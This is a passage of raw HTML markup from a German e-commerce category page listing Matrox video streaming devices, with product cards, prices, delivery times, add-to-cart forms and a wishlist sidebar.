C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 5 Tage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ZM-368115" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~/product/4462/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4462"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM04wY21WaGJXbHVaeTl0WVhSeWIzZ3VhSFJ0YkF-fi9wcm9kdWN0LzQ0NjIv"><input name="form_key" type="hidden" value="8qoWsmKf26VgG35x" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":4462,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4461" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-4461"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/a/matrox-monarch-hd_streaming_toneart-shop.jpg" data-link="https://www.toneart-shop.de/matrox-monarch-hd.html" title="Matrox Monarch HD" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/a/matrox-monarch-hd_streaming_toneart-shop.jpg"  alt="Matrox Monarch HD" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/matrox-monarch-hd.html">Matrox Monarch HD</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4461" data-price-box="product-id-4461">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-4461"  data-label="Inkl.&#x20;MwSt." data-price-amount="827.050001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">827,05 €</span></span>      <span id="price-excluding-tax-product-price-4461" data-label="Exkl.&#x20;Steuer" data-price-amount="695" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">695,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-4461"> <span class="offered-price">827,05 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 5 Tage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ZM-368110" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~/product/4461/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4461"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM04wY21WaGJXbHVaeTl0WVhSeWIzZ3VhSFJ0YkF-fi9wcm9kdWN0LzQ0NjEv"><input name="form_key" type="hidden" value="8qoWsmKf26VgG35x" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":4461,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/video\/streaming\/matrox.html","formKey":"8qoWsmKf26VgG35x","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/video/streaming/matrox.html?manufacturer=200" rel="nofollow" >Matrox<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left 